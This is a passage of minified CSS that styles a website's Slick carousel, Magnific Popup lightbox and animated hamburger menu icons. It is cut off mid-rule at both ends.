.slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-list,.slick-slide,.slick-slide>div,.slick-track{height:100%}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.hamburger{padding:15px;display:inline-block;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:40px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:40px;height:4px;background-color:#000;border-radius:4px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dx .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dx-r .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dy .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dy-r .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dxy .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dxy-r .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{-webkit-transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{-webkit-transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);-webkit-transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);-webkit-transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{-webkit-transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{-webkit-transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);-webkit-transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);-webkit-transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{-webkit-transition-property:none;transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.13s;transition-duration:.13s;-webkit-transition-delay:.13s;transition-delay:.13s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;-webkit-transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{-webkit-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.22s;transition-delay:.22s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;-webkit-transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.13s;transition-duration:.13s;-webkit-transition-delay:.13s;transition-delay:.13s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;-webkit-transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{-webkit-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(45deg);transform:translate3d(0,-10px,0) rotate(45deg);-webkit-transition-delay:.22s;transition-delay:.22s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;-webkit-transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;-webkit-transition-duration:.275s;transition-duration:.275s;-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;-webkit-transition:opacity .125s ease .275s;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;-webkit-transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(135deg);transform:translate3d(0,10px,0) rotate(135deg);-webkit-transition-delay:75ms;transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{-webkit-transition-delay:0s;transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-270deg);transform:translate3d(0,-20px,0) rotate(-270deg);-webkit-transition-delay:75ms;transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;-webkit-transition-duration:.275s;transition-duration:.275s;-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;-webkit-transition:opacity .125s ease .275s;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;-webkit-transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) 